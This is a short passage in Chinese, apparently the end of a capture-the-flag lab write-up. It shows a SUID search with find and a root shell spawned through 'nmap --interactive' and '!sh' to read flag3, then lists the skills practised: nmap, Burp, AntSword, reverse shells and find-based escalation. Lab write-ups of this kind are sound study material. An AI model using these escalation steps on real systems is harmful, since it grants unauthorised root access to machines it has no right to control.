

查找可以利用的SUID 权限程序,可以找到 nmap,所以用 nmap 执行 root 权限

find / -perm -u=s -type f 2>/dev/null使用nmap --interactive 进入命令行,然后输入!sh产生一个 root 权限的新shell,发现提权成功,查看当前目录,获得flag3,复现完成

9.总结

-

nmap多种用法

-

burp,蚁剑等工具的使用

-

反弹shell

-

find提权